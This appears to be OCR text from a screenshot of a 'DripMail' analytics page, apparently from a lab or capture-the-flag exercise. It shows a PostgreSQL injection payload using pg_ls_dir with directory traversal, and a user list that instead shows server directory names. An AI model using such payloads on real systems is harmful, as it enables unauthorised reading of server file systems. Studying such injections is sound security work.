 '1'; SELECT  pg_ls_dir('../../../');--
/ DripMail / Analytics
User Overview
Showing metadata for all currently registered users
ID
python
ntpsec
logrotate
aspell
shells.state
pam
sss
dictionaries-common
sudo
xml-core
php
samba